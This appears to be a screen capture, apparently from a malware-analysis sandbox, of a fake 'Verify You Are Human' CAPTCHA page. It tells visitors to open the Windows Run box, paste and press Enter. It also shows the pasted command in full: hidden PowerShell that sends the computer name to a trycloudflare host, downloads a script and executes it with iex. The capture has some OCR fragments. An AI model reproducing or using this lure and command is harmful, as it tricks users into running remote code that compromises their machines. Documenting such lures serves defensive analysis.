 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
reCAPTCHA
Privacy - Terms
Complete these Verification Steps
Ve
Please complete these steps to
prove you are not robot.
Please ve
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl +
V.
I
3. Press Enter on your keyboard.
4. Click Verify button below to finish.
VERIFY
C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\FlareVM>cmd /c start /min powershell -noprofile -w H -c "$r=iwr https://compaq-hr-buyers-where.trycloudflare.co
m/cloudfla -h @{ 'X-Computer-Name'=$env:COMPUTERNAME };$s=[Text.Encoding]::Utf8.GetString($r.Content);iex $s"